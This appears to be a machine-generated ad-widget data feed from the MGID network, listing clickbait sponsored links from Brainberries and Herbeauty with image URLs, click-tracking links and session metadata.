["Brainberries","16261827","1","You Do It Every Day Not Knowing That, Biblically, You Are Sinning","","0","","","","4zG8xck-PnJjpOhLVtb_4CyLeuN-CUfR9-OwsoQwJyj-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3jmvqGTzuLA0ypBpfrGm7A",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/101924/c2a0ffba97deaaf7ec73b4cd12db38d2.mp4?v=1769017206-v9ydF_auEl9G0PQnoK81CRqfAz3EQ9vIoXldTwnKKgM","l":"https://clck.mgid.com/ghits/16261827/i/57069842/0/pp/1/1?h=4zG8xck-PnJjpOhLVtb_4CyLeuN-CUfR9-OwsoQwJyj-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3jmvqGTzuLA0ypBpfrGm7A&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"3957515b-f6f0-11f0-bef9-d404e6f97680","crid":"16261827"}],
["Brainberries","15112077","1","HP Characters As Kids: Gary Oldman? More Like Gary Youngman!","","0","","","","4zG8xck-PnJjpOhLVtb_4L0pUC6eC1P_HvQQsetsCIFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0I0JU5kmr_Z5Reb00q-fW9",{"i":"https://s-img.mgid.com/g/15112077/492x277/-/[base64].webp?v=1769017206-0C08fS3pWJP_dPLqq_G9ULP_jGWjw-KSat9q7k-L0xo","l":"https://clck.mgid.com/ghits/15112077/i/57069842/0/pp/2/1?h=4zG8xck-PnJjpOhLVtb_4L0pUC6eC1P_HvQQsetsCIFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0I0JU5kmr_Z5Reb00q-fW9&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/ai-shows-how-characters-from-harry-potter-would-look-like-as-toddlers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3957515f-f6f0-11f0-bef9-d404e6f97680","crid":"15112077"}],
["Herbeauty","14936848","1","A Step-By-Step Guide To The Ultimate Anti-Aging Skin Care Routine","","0","","","","4zG8xck-PnJjpOhLVtb_4EVdaVmjKpHVo04GZlVRTWcUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Q4T4Ze7KMvHPAaD-_ByaR",{"i":"https://s-img.mgid.com/g/14936848/492x277/-/[base64].webp?v=1769017206-VxsbxQcnv5ld75e7_mMnLd9eIA1kvu5FBx-sRsSUGVM","l":"https://clck.mgid.com/ghits/14936848/i/57069842/0/pp/3/1?h=4zG8xck-PnJjpOhLVtb_4EVdaVmjKpHVo04GZlVRTWcUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Q4T4Ze7KMvHPAaD-_ByaR&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/the-best-ways-to-care-for-maturing-skin/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"39575160-f6f0-11f0-bef9-d404e6f97680","crid":"14936848"}],
["Herbeauty","22738754","1","Curvy Fashion Icons You Need To Add To Your Feed!","","0","","","","4zG8xck-PnJjpOhLVtb_4GFgpEfZdlKRvmffDzlGIqR2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HzGwCs9fsWkPYnt536H66",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2024-07/101924/b3769d361704d40bedc22424845292bb.mp4?v=1769017206-PGSUeYeXX9WZdeOcLrsZsxT8-viiy2KQqmlANSkNb1Y","l":"https://clck.mgid.com/ghits/22738754/i/57069842/0/pp/4/1?h=4zG8xck-PnJjpOhLVtb_4GFgpEfZdlKRvmffDzlGIqR2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0HzGwCs9fsWkPYnt536H66&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/12-fuller-bust-dd-bloggers-you-need-to-follow/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"39575162-f6f0-11f0-bef9-d404e6f97680","crid":"22738754"}],
["Brainberries","15116772","1","If Looks Could Kill, These Women Would Be On Top","","0","","","","4zG8xck-PnJjpOhLVtb_4FLLM6uNXCDwZqXJpnQxiS25jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1J_FUagxIt3_c3ZCe--Gtj",{"i":"https://s-img.mgid.com/g/15116772/492x277/-/[base64].webp?v=1769017206-zD7IF-edRpnjj8NvORaI08UAQ8bN5eelmPMNoNPum7w","l":"https://clck.mgid.com/ghits/15116772/i/57069842/0/pp/5/1?h=4zG8xck-PnJjpOhLVtb_4FLLM6uNXCDwZqXJpnQxiS25jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1J_FUagxIt3_c3ZCe--Gtj&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"39575163-f6f0-11f0-bef9-d404e6f97680","crid":"15116772"}],
["Brainberries","16141664","1","Discover 15 Surprising Things Forbidden By The Bible","","0","","","","4zG8xck-PnJjpOhLVtb_4Horlk2dgNkKd_se6KyoNekZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw23aGXlKbetlz9HdqjBFUkb",{"i":"https://s-img.mgid.com/g/16141664/492x277/-/[base64].webp?v=1769017206-63WHQfkwaXOSgfZVisyEsXbZAXZwXjiPJumW_K0BFwI","l":"https://clck.mgid.com/ghits/16141664/i/57069842/0/pp/6/1?h=4zG8xck-PnJjpOhLVtb_4Horlk2dgNkKd_se6KyoNekZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw23aGXlKbetlz9HdqjBFUkb&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"39575166-f6f0-11f0-bef9-d404e6f97680","crid":"16141664"}],
["Brainberries","16141669","1","From Albinos To Polygamists: The World's Most Unique Families","","0","","","","4zG8xck-PnJjpOhLVtb_4LbzRW4Q5FLB1IRMfKFPP81iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hnNSKS51S1YHiRHNbms6o",{"i":"https://s-img.mgid.com/g/16141669/492x277/-/[base64].webp?v=1769017206-9lPwW59YeYYOjacRg9xKUEl_8ZMjXqMSQ63XastKQn0","l":"https://clck.mgid.com/ghits/16141669/i/57069842/0/pp/7/1?h=4zG8xck-PnJjpOhLVtb_4LbzRW4Q5FLB1IRMfKFPP81iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hnNSKS51S1YHiRHNbms6o&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-worlds-most-unique-families/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"39575168-f6f0-11f0-bef9-d404e6f97680","crid":"16141669"}],
["Herbeauty","12578209","1","What Are Beta Male Traits?","","0","","","","4zG8xck-PnJjpOhLVtb_4JvbMYzKDNEG_NWwjpv7XoqacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dKlaz9FTAoTCtfoDIMM8k",{"i":"https://s-img.mgid.com/g/12578209/492x277/-/[base64].webp?v=1769017206-WNuWeJExxb6jT_vmIyUAM_lIc0WrHYSRJf1Bj5CoAhs","l":"https://clck.mgid.com/ghits/12578209/i/57069842/0/pp/8/1?h=4zG8xck-PnJjpOhLVtb_4JvbMYzKDNEG_NWwjpv7XoqacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dKlaz9FTAoTCtfoDIMM8k&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/relationships/6-reasons-why-women-choose-beta-males-nowadays/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"3957516a-f6f0-11f0-bef9-d404e6f97680","crid":"12578209"}],
["Brainberries","16264069","1","Busting Movie Myths! Common Clichés That Don't Reflect Reality","","0","","","","4zG8xck-PnJjpOhLVtb_4A6VhDoNL67m_rIK-mhxl0td9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3sU7HeEyi5O3pesrmESz77",{"i":"https://s-img.mgid.com/g/16264069/492x277/-/[base64].webp?v=1769017206-YHeHtJJrNm1FbZBlPJI4xLPL3JGypl2Xq1vk0678CZ4","l":"https://clck.mgid.com/ghits/16264069/i/57069842/0/pp/9/1?h=4zG8xck-PnJjpOhLVtb_4A6VhDoNL67m_rIK-mhxl0td9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3sU7HeEyi5O3pesrmESz77&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3957516b-f6f0-11f0-bef9-d404e6f97680","crid":"16264069"}],
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","4zG8xck-PnJjpOhLVtb_4HwCdD5tYk2TIs_SLRgMuOwCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1sSqoYpeIORnk5bnIyOMTH",{"i":"https://s-img.mgid.com/g/13785880/492x277/-/[base64].webp?v=1769017206-9n50V2pOIe88l6Ob3p_0a3Ro9bbs2VKEk-_OjMGIUEI","l":"https://clck.mgid.com/ghits/13785880/i/57069842/0/pp/10/1?h=4zG8xck-PnJjpOhLVtb_4HwCdD5tYk2TIs_SLRgMuOwCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1sSqoYpeIORnk5bnIyOMTH&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-vital-items-to-have-in-your-emergency-survival-kit/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"3957516e-f6f0-11f0-bef9-d404e6f97680","crid":"13785880"}],
["Herbeauty","12578193","1","Energize Your Wardrobe With The Styles To Look Like A New Yorker","","0","","","","4zG8xck-PnJjpOhLVtb_4EEWsxTT9UpIGBZMFD-Xk9GKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qGQqJ6RvPwlhQXeM96Qb3",{"i":"https://s-img.mgid.com/g/12578193/492x277/-/[base64].webp?v=1769017206-SC3afdIIeJlgY_thuaQZCKIRffdx_JvRZP0O7QyqRvs","l":"https://clck.mgid.com/ghits/12578193/i/57069842/0/pp/11/1?h=4zG8xck-PnJjpOhLVtb_4EEWsxTT9UpIGBZMFD-Xk9GKGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qGQqJ6RvPwlhQXeM96Qb3&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/12-rules-for-mastering-the-art-of-new-york-girl-style/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"39575170-f6f0-11f0-bef9-d404e6f97680","crid":"12578193"}],
["Herbeauty","12578200","1","He Lost His Wife, Who, At That Time, Was 8 Months Pregnant","","0","","","","4zG8xck-PnJjpOhLVtb_4DAV8GzJWBmd7BKg9q5B9jWFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hPQXyHCNgfVeyyXZmF45a",{"i":"https://s-img.mgid.com/g/12578200/492x277/-/[base64].webp?v=1769017206-MW7HwGG144b2STLltnU_8R_q_8ikiHrLlbb_LWeHzKw","l":"https://clck.mgid.com/ghits/12578200/i/57069842/0/pp/12/1?h=4zG8xck-PnJjpOhLVtb_4DAV8GzJWBmd7BKg9q5B9jWFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hPQXyHCNgfVeyyXZmF45a&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/husband-recreates-late-wife-s-maternity-shoot-with-their-baby-daughter/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"39575172-f6f0-11f0-bef9-d404e6f97680","crid":"12578200"}],
["Brainberries","16010942","1","The Real Reason Steve Carell Left 'The Office'","","0","","","","4zG8xck-PnJjpOhLVtb_4FubUj1HL64r1aXneIQr8yhJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2rF-NniUZlLvTW0hwlmVPK",{"i":"https://s-img.mgid.com/g/16010942/492x277/-/[base64].webp?v=1769017206-uqj5N0gk9mSFzrNKxiUDXbDSBUUKkoEjs56G6YNIxA4","l":"https://clck.mgid.com/ghits/16010942/i/57069842/0/pp/13/1?h=4zG8xck-PnJjpOhLVtb_4FubUj1HL64r1aXneIQr8yhJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2rF-NniUZlLvTW0hwlmVPK&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"39575174-f6f0-11f0-bef9-d404e6f97680","crid":"16010942"}],
["Brainberries","11533314","1","Owen Seems To Have Gotten Roles In More Hit Movies Than His Bro","","0","","","","4zG8xck-PnJjpOhLVtb_4PGSYKue6kgDf8dzKo77778G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0JoKL0nJmbeKf7P-qLDIk9",{"i":"https://s-img.mgid.com/g/11533314/492x277/-/[base64].webp?v=1769017206-SsvW90w5P4Dl4YykTxDOoSt20lzEPmJjRpCcq6CJ4WQ","l":"https://clck.mgid.com/ghits/11533314/i/57069842/0/pp/14/1?h=4zG8xck-PnJjpOhLVtb_4PGSYKue6kgDf8dzKo77778G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0JoKL0nJmbeKf7P-qLDIk9&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-role-that-changed-owen-wilsons-life/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"39575176-f6f0-11f0-bef9-d404e6f97680","crid":"11533314"}],
["Herbeauty","14137429","1","Lopez Somehow Looks Younger Than She Did Decades Ago (Her Secret)","","0","","","","4zG8xck-PnJjpOhLVtb_4BNu4hsGPQ6CUllh8SUGED_YgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1wiPqe8WPVpDY0KSjlejCp",{"i":"https://s-img.mgid.com/g/14137429/492x277/-/[base64].webp?v=1769017206-6ozcD3la2lMh0-xZW5OOu5FWcP6FheOumOQ78mmO2hg","l":"https://clck.mgid.com/ghits/14137429/i/57069842/0/pp/15/1?h=4zG8xck-PnJjpOhLVtb_4BNu4hsGPQ6CUllh8SUGED_YgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1wiPqe8WPVpDY0KSjlejCp&rid=3957265d-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l6o3IGE0E9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/jennifer-lopez-top-14-secrets-of-her-perfect-body/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"39575179-f6f0-11f0-bef9-d404e6f97680","crid":"14137429"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4CxQVIyhFlf97PBeF6OmlMC4jyVzPGW6PxIkDTkK3hnA**","ats":0,"rid":"3957265d-f6f0-11f0-bef9-d404e6f97680","pvid":"1a94082f-c6d0-4aaa-a057-d63bf47b2c0a","iv":10,"brid":32,"muidn":"q0l6o3IGE0E9","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
